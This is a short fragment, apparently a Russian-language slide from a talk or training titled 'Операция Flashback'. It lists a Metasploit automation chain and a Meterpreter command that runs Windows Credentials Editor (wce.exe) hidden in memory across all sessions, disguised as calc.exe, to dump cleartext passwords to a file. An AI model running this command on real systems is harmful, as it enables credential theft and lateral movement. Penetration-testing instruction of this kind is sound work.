 Операция Flashback
Автоматизация:
msf + post_auto + psexec_scanner + meterpreter
`multi_meter_cmd -m "execute -H -m -d calc.exe -f /path/to/wce.exe -a '-w -o foo.txt'" -s all`
 